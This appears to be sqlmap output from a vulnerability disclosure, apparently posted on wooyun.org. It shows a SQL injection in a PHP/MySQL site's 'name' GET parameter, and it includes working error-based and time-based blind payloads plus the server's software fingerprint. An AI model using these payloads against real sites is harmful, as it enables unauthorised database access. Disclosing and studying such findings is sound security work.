 [14:44:38] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
GET parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 401 HTTP(s) requests:
---
Parameter: name (GET)
    Type: error-based
    Title: MySQL >= 5.0 error-based - GROUP BY and ORDER BY clauses
    Payload: action=modelquote&cid=2&name=members ,(SELECT 2065 FROM(SELECT COUNT(*),CONCAT(0x717170
7a71,(SELECT (CASE WHEN (2065=2065) THEN 1 ELSE 0 END)),0x71717a7071,FLOOR(RAND(0)*2))x FROM INFORMA
TION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.11 time-based blind - GROUP BY and ORDER BY clauses
    Payload: action=modelquote&cid=2&name=members ,(SELECT (CASE WHEN (6809=6809) THEN SLEEP(5) ELSE
 6809*(SELECT 6809 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[14:55:16] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.0.63, PHP 5.3.5
back-end DBMS: MySQL 5.0
www.wooyun.org